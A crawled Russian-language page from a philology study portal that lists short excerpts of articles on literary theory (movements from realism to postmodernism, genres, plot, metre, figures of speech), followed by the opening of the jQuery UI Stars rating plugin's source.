                      <p><span>Реализм  — литературное и художественное направление XIX—XX вв. Берет свое начало в Возрождении (так называемый «Ренессансный реализм») или в Просвещении («просветительский реализм»). Черты реализма отмечаются в древнем и средневековом фольклоре, античной литературе. Глубокий анализ в реалистических произведениях объединялся с острой критикой общественной жизни, нарушением моральных и философских проблем.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/romantizm-konczepcziya-mira-i-cheloveka/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        24 ноября 2016
                      </div>
                      <h4><a href="/137/romantizm-konczepcziya-mira-i-cheloveka/">Романтизм. Концепция мира и человека</a></h4>
                      <p><strong>Романтизм</strong><span> – художественный метод, сложившийся в начале XIX века и получивший широкое распространение как направление (течение) в искусстве и литературе большинства стран Европы, в том числе и России, а также в литературе США. </span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/modernizm-obshhee-v-poetike-modernistskix-techenij/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        24 ноября 2016
                      </div>
                      <h4><a href="/137/modernizm-obshhee-v-poetike-modernistskix-techenij/">Модернизм. Общее в поэтике модернистских течений</a></h4>
                      <p><span>Характерными чертами искусства становятся синтез, опосредованное отражение жизни в отличие от критического реализма ХIХ столетия с присущим ему конкретным отображением действительности. С этой особенностью искусства связаны широкое распространение неоромантизма в литературе, живописи, музыке, рождение нового сценического реализма.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/literaturnyj-proczess-v-xx-veke/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        24 ноября 2016
                      </div>
                      <h4><a href="/137/literaturnyj-proczess-v-xx-veke/">Литературный процесс в XX веке</a></h4>
                      <p><span>В литературном процессе XX в. произошли перемены, обусловленные социально-экономическими и политическими причинами.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/postmodernizm-osobennosti-poetiki-postmodernizma/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        24 ноября 2016
                      </div>
                      <h4><a href="/137/postmodernizm-osobennosti-poetiki-postmodernizma/">Постмодернизм. Особенности поэтики постмодернизма</a></h4>
                      <p><span>По­родившие постмодерн веяния отразили изменения в сознании и кол­лективном бессознательном человечества, разочарованного резуль­татами реализации господствовавших в </span><span lang="EN-US">XX</span><span> в. мировых идей и проектов "законодательного разума", подошедшего к грани само­уничтожения, нащупывающего пути к медиативному сосуществова­нию столь отличных друг от друга и имеющих собственные интересы рас, народов, наций, государственно-политических, общественных и религиозных систем, не говоря уже об отдельных людях.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/xudozhestvennye-princzipy-ejdeticheskoj-poetiki-zhanry-v-ejdeticheskoj-poetikekanon-kak-osnova-ejdeticheskoj-poetiki-razvitie-syuzheta-v-ejdeticheskoj-poetike/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        14 октября 2016
                      </div>
                      <h4><a href="/137/xudozhestvennye-princzipy-ejdeticheskoj-poetiki-zhanry-v-ejdeticheskoj-poetikekanon-kak-osnova-ejdeticheskoj-poetiki-razvitie-syuzheta-v-ejdeticheskoj-poetike/">Художественные принципы эйдетической поэтики. Жанры в эйдетической поэтике. Канон как основа эйдетической поэтики. Развитие сюжета в эйдетической поэтике</a></h4>
                      <p><b>Эйдос - </b><span>это новый порождающий художественный принцип, который пришел на смену синкретизму. Более специфическими для новой стадии являются критерий риторичности и рефлексивности, рефлексивность проявляется не только в самом факте возникновения поэтик и риторик, имеющих целью осознание литературы. Она проникает также внутрь самого произведения, автор которого не только изображает, но и тут же толкует свое создание, — в предельных случаях это приводит к возникновению «метаобраза», к рассказу о том, как рассказывается; само произведение тут становится риторикой и поэтикой. </span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/rodovoe-i-zhanrovo-vidovoe-delenie-xudozhestvennoj-literatury/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        12 октября 2016
                      </div>
                      <h4><a href="/137/rodovoe-i-zhanrovo-vidovoe-delenie-xudozhestvennoj-literatury/">Родовое и жанрово-видовое деление художественной литературы</a></h4>
                      <p><span>Словесно–художественные произведения издавна принято объединять в три большие группы, именуемые литературными родами. Это эпос, драма и лирика.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/svoeobrazie-czelej-soderzhaniya-i-formy-liriki-kak-literaturnogo-roda-zhanrovo-vidovoe-delenie-liriki/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        12 октября 2016
                      </div>
                      <h4><a href="/137/svoeobrazie-czelej-soderzhaniya-i-formy-liriki-kak-literaturnogo-roda-zhanrovo-vidovoe-delenie-liriki/">Своеобразие целей, содержания и формы лирики как литературного рода. Жанрово-видовое деление лирики</a></h4>
                      <p><span>Лирика  - литературный род, выражающий мысли, чувства и переживания субъекта, провоцирующий у читателя/слушателя иллюзию сопереживания</span><span> и тяготеющий  к стиховой форме. </span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/svoeobrazie-czelej-soderzhaniya-i-formy-eposa-kak-literaturnogo-roda-vidy-i-zhanry-eposa/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        10 октября 2016
                      </div>
                      <h4><a href="/137/svoeobrazie-czelej-soderzhaniya-i-formy-eposa-kak-literaturnogo-roda-vidy-i-zhanry-eposa/">Своеобразие целей, содержания и формы эпоса как литературного рода. Виды и жанры эпоса</a></h4>
                      <p><span>В эпическом роде литературы организующим началом является повествование о персонажах, их судьбах, поступках, умонастроениях, о событиях в их жизни, составляющих сюжет (событийность и конфликты характерны для эпоса). </span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/giperbola-i-litota-ix-xudozhestvennye-funkczii/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        10 октября 2016
                      </div>
                      <h4><a href="/137/giperbola-i-litota-ix-xudozhestvennye-funkczii/">Гипербола и литота: их художественные функции</a></h4>
                      <p><span>Термин «гипербола» можно понимать в широком и узком смысле. В самом широком – основное свойство искусства, заключающееся в творческой типизации характерных явлений жизни, благодаря которой их характерность получает в художественных образах гораздо более отчетливое, сгущенное, законченное выражение, чем в явлениях реальной жизни (это для тех, кто любит мыслить масштабно по юности лет и горячности головы).</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/konflikt-i-ego-pretvorenie-v-syuzhete-i-inyx-elementax-xudozhestvennoj-organizaczii-proizvedeniya/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        06 октября 2016
                      </div>
                      <h4><a href="/137/konflikt-i-ego-pretvorenie-v-syuzhete-i-inyx-elementax-xudozhestvennoj-organizaczii-proizvedeniya/">Конфликт и его претворение в сюжете и иных элементах художественной организации произведения</a></h4>
                      <p><span>Правомерно выделить два рода (типа) сюжетных конфликтов: это, во-первых, противоречия локальные и преходящие, во-вторых – устойчивые конфликтные состояния (положения).</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/o-syuzhete-i-fabule-v-literaturno-xudozhestvennom-proizvedenii-neodnorodnost-ix-literaturovedcheskoj-interpretaczii/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        06 октября 2016
                      </div>
                      <h4><a href="/137/o-syuzhete-i-fabule-v-literaturno-xudozhestvennom-proizvedenii-neodnorodnost-ix-literaturovedcheskoj-interpretaczii/">О сюжете и фабуле в литературно-художественном произведении. Неоднородность их литературоведческой интерпретации</a></h4>
                      <p><span>Написано с точки зрения марксисткой идеологии, но в общем пойдёт. </span></p>
                      <p><span>Сюжет в литературе - отражение динамики действительности в форме развертывающегося в произведении</span><em> действия</em><span>, в форме внутренне-связанных (причинно-временной связью) поступков персонажей, событий, образующих известное единство, составляющих некоторое законченное целое.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/germenevtika-i-poststrukturalizm-v-literaturovedenii/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        30 сентября 2016
                      </div>
                      <h4><a href="/137/germenevtika-i-poststrukturalizm-v-literaturovedenii/">Герменевтика и постструктурализм в литературоведении</a></h4>
                      <p><span>В отличие от поэтики герменевтика нацелена не на выявление системы средств, с помощью которых организовано художественное сообщение, а на выявление тайны его смыслового содержания.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/mifologicheskaya-shkola-v-literaturovedenii/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        30 сентября 2016
                      </div>
                      <h4><a href="/137/mifologicheskaya-shkola-v-literaturovedenii/">Мифологическая школа в литературоведении</a></h4>
                      <p><strong>Мифологическое литературоведение</strong><span> - способ восприятия, анализа и оценки творчества, при котором первоосновой творчества является религия, фольклор, религия. </span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/detal-portret-pejzazh/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        29 сентября 2016
                      </div>
                      <h4><a href="/137/detal-portret-pejzazh/">Деталь. Портрет. Пейзаж</a></h4>
                      <p><span>К художественной детали преимущественно относят предметные подробности: подробности быта, пейзажа, портрета. Поэтические приемы, тропы и стилистические фигуры обычно не относят к художественной детали.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/motiv-v-literature-problema-opredeleniya-ponyatiya/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        28 сентября 2016
                      </div>
                      <h4><a href="/137/motiv-v-literature-problema-opredeleniya-ponyatiya/">Мотив в литературе. Проблема определения понятия</a></h4>
                      <p><b>МОТИВ</b><span> [от лат.moveo — «двигаю»] — термин, перенесенный в литературоведение из музыки, где он обозначает группу из нескольких нот, ритмически оформленную. По аналогии с этим в литературоведедении термин «Мотив» начинает применяться для обозначения </span><em>минимального компонента художественного произведения — неразложимого далее элемента содержания</em><span> (Шерер). </span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/osnovnye-vidy-klassifikaczii-xudozhestvennyx-obrazov-po-m-epshtejnu/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        22 сентября 2016
                      </div>
                      <h4><a href="/137/osnovnye-vidy-klassifikaczii-xudozhestvennyx-obrazov-po-m-epshtejnu/">Основные виды классификации художественных образов (по М. Эпштейну)</a></h4>
                      <p><span style="font-family: sans-serif, sans-serif;">1         По предметности;<br></span>2         По смысловой обобщённости;<br>
                      3         Структурная (соотношение предметного и смыслового планов).</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/xudozhestvennaya-rech-ee-otlichiya-ot-obydennoj-rechi/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        20 сентября 2016
                      </div>
                      <h4><a href="/137/xudozhestvennaya-rech-ee-otlichiya-ot-obydennoj-rechi/">Художественная речь, ее отличия от обыденной речи</a></h4>
                      <p><span>Обыденная и х</span><span>удожественная речь</span><span> отличаются доминирующими функциями. Функция обыденной речи – передача информации, информативно-коммуникативная. Функция художественной речи – эстетическая. </span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/ramochnyj-tekst-proizvedeniya-ego-komponenty-i-ix-funkczii/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        20 сентября 2016
                      </div>
                      <h4><a href="/137/ramochnyj-tekst-proizvedeniya-ego-komponenty-i-ix-funkczii/">Рамочный текст произведения, его компоненты и их функции</a></h4>
                      <p><span>Рама в литературе: одно из основных условий создания художественной иллюзии. </span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/analiz-stixotvoreniya-na-primere-zavetnoj-rifmy-k-balmonta/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        20 июня 2016
                      </div>
                      <h4><a href="/137/analiz-stixotvoreniya-na-primere-zavetnoj-rifmy-k-balmonta/">Анализ стихотворения на примере "Заветной рифмы" К. Бальмонта</a></h4>
                      <ol>
                        <li><span>- определить ведущее переживание, чувство, настроение, отразившееся в поэтическом произведении; </span></li>
                        <li><span>- выяснить стройность композиционного построения, его подчинённость выражению определённой мысли; </span></li>
                        <li><span>и т.д.</span></li>
                      </ol>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/plan-analiza-istoricheskogo-teksta/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        13 июня 2016
                      </div>
                      <h4><a href="/137/plan-analiza-istoricheskogo-teksta/">План анализа исторического текста</a></h4>
                      <p><i> Перевод фрагмента</i><span> на правой стороне листа напротив записи текста строка к строке, включающий лексико-семантический комментарий (в скобках), если перевод не совпадает с буквальным смыслом текста или лексическое значение слова является непонятным с точки зрения современного русского языка.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/malye-poeticheskie-zhanry/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        08 апреля 2016
                      </div>
                      <h4><a href="/137/malye-poeticheskie-zhanry/">Малые поэтические жанры, да и формы тоже</a></h4>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/klassicheskie-dvukh-i-trekhslozhnye-razmery/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        12 марта 2016
                      </div>
                      <h4><a href="/137/klassicheskie-dvukh-i-trekhslozhnye-razmery/">Классические двух- и трехсложные размеры</a></h4>
                      <p>По традиции, пришедшей из античной поэтики, размер принято определять как последовательность нескольких <i>стоп</i>, одинаковых или различных.</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/osnovnye-sistemy-stikhoslozheniia/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        12 марта 2016
                      </div>
                      <h4><a href="/137/osnovnye-sistemy-stikhoslozheniia/">Основные системы стихосложения</a></h4>
                      <p><strong><nobr><span class="highlight highlight_active">Системы </span></nobr><nobr><span class="highlight highlight_active">стихосложения </span></nobr>распределяются на две основные группы:</strong> </p>
                      <ul>
                        <li>количественное <em>(квантитативное) <nobr><span class="highlight highlight_active"> стихосложение </span></nobr></em>
</li>
                        <li>качественное<em>(квалитативное) <nobr><span class="highlight highlight_active"> стихосложение </span></nobr>.</em>
</li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/dramaticheskie-zhanry/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        12 марта 2016
                      </div>
                      <h4><a href="/137/dramaticheskie-zhanry/">Драматические жанры</a></h4>
                      <p>Драмы специфически изображают, как правило, частную жизнь человека и его социальные конфликты. При этом акцент часто делается на общечеловеческих противоречиях, воплощённых в поведении и поступках конкретных персонажей.</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/tematika-i-problematika-khudozhestvennogo-proizvedeniia/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        12 марта 2016
                      </div>
                      <h4><a href="/137/tematika-i-problematika-khudozhestvennogo-proizvedeniia/">Тематика и проблематика художественного произведения</a></h4>
                      <p><strong>Тема</strong> - это то, о чем идет речь в произведении, основная проблема, поставленная <nobr><span class="highlight highlight_active"> и </span></nobr> рассматриваемая автором в произведении, которая объединяет содержание в единое целое; это те типические явления и события реальной жизни, которые отражены в произведении. </p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/soderzhanie-i-forma-khudozhestvennogo-teksta/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        12 марта 2016
                      </div>
                      <h4><a href="/137/soderzhanie-i-forma-khudozhestvennogo-teksta/">Содержание и форма художественного текста</a></h4>
                      <p><strong>Художественное произведение представляет собой внутреннее единство содержания и формы</strong>. Содержание и форма — неразрывно связанные друг с другом понятия. Чем сложнее содержание, тем богаче должна быть форма. По художественной форме можно судить и о многообразии содержания.</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/siuzhet-i-fabula/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        12 марта 2016
                      </div>
                      <h4><a href="/137/siuzhet-i-fabula/">Сюжет и фабула</a></h4>
                      <p>Понятие сюжета тесно связано с понятием фабулы произведения. В современной русской литературной критике (равно как и в практике школьного преподавания литературы) термином «сюжет» обычно называют сам ход событий в произведении, а под фабулой понимают основной художественный конфликт, который по ходу этих событий развивается. </p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/poeticheskii-sintaksis-figury-rechi/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        11 марта 2016
                      </div>
                      <h4><a href="/137/poeticheskii-sintaksis-figury-rechi/">Поэтический синтаксис. Фигуры речи</a></h4>
                      <p>Особую важность для выявления специфики художественной <nobr><span class="highlight highlight_active"> речи </span></nobr> имеет изучение стилистических <nobr><span class="highlight highlight_active"> фигур </span></nobr> (также их именуют риторическими — по отношению к частной научной дисциплине, в рамках которой теория тропов и <nobr><span class="highlight highlight_active"> фигур </span></nobr> была впервые разработана; синтаксическими — по отношению к той стороне <nobr><span class="highlight highlight_active"> поэтического </span></nobr> текста, для характеристики которой требуется их описание).</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="row">
              <div class="col-md-8 col-md-offset-2 margin-bottom-20 text-align-center">
                <nav>
                  <ul class="pagination">
                    <li class="hidden">
                      <a href="/137/page-2/" id="id_next"></a>
                    </li>
                    <li class="active">
                      <a href="#">1</a>
                    </li>
                    <li>
                      <a href="/137/page-2/">2</a>
                    </li>
                  </ul>
                </nav>
              </div>
            </div>
          </section>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>


</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://myfilology.ru/hostcmsfiles/jquery/stars/jquery.ui.stars.js
body_size: 2303
content:
/*!
 * jQuery UI Stars v3.0.1
 * http://plugins.jquery.com/project/Star_Rating_widget
 *
 * Copyright (c) 2010 Marek "Orkan" Zajac (orkans@gmail.com)
 * Dual licensed under the MIT and GPL licenses.
 * http://docs.jquery.com/License
 *
 * $Rev: 164 $
 * $Date:: 2010-05-01 #$
 * $Build: 35 (2010-05-01)
 *
 * Depends:
 *	jquery.ui.core.js
 *	jquery.ui.widget.js
 *
 */
(function($) {

$.widget('ui.stars', {
	options: {
		inputType: 'radio', // [radio|select]
		split: 0, // decrease number of stars by splitting each star into pieces [2|3|4|...]
		disabled: false, // set to [true] to make the stars initially disabled
		cancelTitle: 'Cancel Rating',
		cancelValue: 0, // default value of Cancel btn.
		cancelShow: true,
		disableValue: true, // set to [false] to not disable the hidden input when Cancel btn is clicked, so the value will present in POST data.
		oneVoteOnly: false,
		showTitles: false,
		captionEl: null, // jQuery object - target for text captions
		callback: null, // function(ui, type, value, event)

		/*
		 * CSS classes
		 */
		starWidth: 16, // width of the star image
		cancelClass: 'ui-stars-cancel',
		starClass: 'ui-stars-star',
		starOnClass: 'ui-stars-star-on',
		starHoverClass: 'ui-stars-star-hover',
		starDisabledClass: 'ui-stars-star-disabled',
		cancelHoverClass: 'ui-stars-cancel-hover',
		cancelDisabledClass: 'ui-stars-cancel-disabled'
	},

	_create: function() {
		var self = this, o = this.options, starId = 0;
		this.element.data('former.stars', this.element.html());

		o.isSelect = o.inputType == 'select';
		this.$form = $(this.element).closest('form');
		this.$selec = o.isSelect ? $('select', this.element)  : null;
		this.$rboxs = o.isSelect ? $('option', this.$selec)   : $(':radio', this.element);

		/*
		 * Map all inputs from $rboxs array to Stars elements
		 */
		this.$stars = this.$rboxs.map(function(i)
		{
			var el = {
				value:      this.value,
				title:      (o.isSelect ? this.text : this.title) || this.value,
				isDefault:  (o.isSelect && this.defaultSelected) || this.defaultChecked
			};

			if(i==0) {
				o.split = typeof o.split != 'number' ? 0 : o.split;
				o.val2id = [];
				o.id2val = [];
				o.id2title = [];
				o.name = o.isSelect ? self.$selec.get(0).name : this.name;

				// edited by Hostmake for jQuery 1.6.x
				//o.disabled = o.disabled || (o.isSelect ? $(self.$selec).attr('disabled') : $(this).attr('disabled'));
